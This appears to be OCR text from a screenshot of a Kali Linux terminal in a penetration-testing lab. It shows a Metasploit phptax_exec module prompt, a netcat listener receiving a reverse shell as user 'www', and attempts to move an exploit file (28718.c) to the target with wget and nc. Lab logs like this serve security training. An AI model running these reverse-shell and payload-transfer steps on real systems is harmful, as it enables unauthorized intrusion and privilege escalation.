 1 2 3 4
8:14
root@kali: /home/kali
File Actions Edit View Help
msf6 exploit(multi/http/phptax_exec) >
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 4444
listening on [any] 4444 ...
^C
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.168.48.134] from (UNKNOWN) [172.168.48.136] 15837
sh: can't access tty; job control turned off
$ whoami
www
$ wget http://172.168.48.134/home/kali
wget: not found
$ wget http://172.168.48.134/home/kali/28718.c
wget: not found
$ nc 172.168.48.134 > 28718.c
usage: nc [-46DdEhklnrStUuvz] [-e policy] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-s source] [-T ToS]
[-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
$ ls
1040
28718.c
SchA
SchB
SchD
SchD1
W2
pdf
rce.php
$
┌──(root㉿kali)-[/home/kali]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.168.48.134 netmask 255.255.255.0 broadcast 172.168.48.255
inet6 fe80::ee5d:74fa:5590:2ead prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:e0:cf:5a txqueuelen 1000 (Ethernet)
RX packets 313 bytes 251716 (245.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1721 bytes 128865 (125.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 32 bytes 1920 (1.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 32 bytes 1920 (1.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(root㉿kali)-[/home/kali]
└─# pwd
/home/kali
┌──(root㉿kali)-[/home/kali]
└─# ls
25849.txt Documents myenv Public vulnmachine_exploits
28718.c Downloads MYTOOLS Templates
Desktop Music Pictures Videos
┌──(root㉿kali)-[/home/kali]
└─# nc -lvp 4441 < 28718.c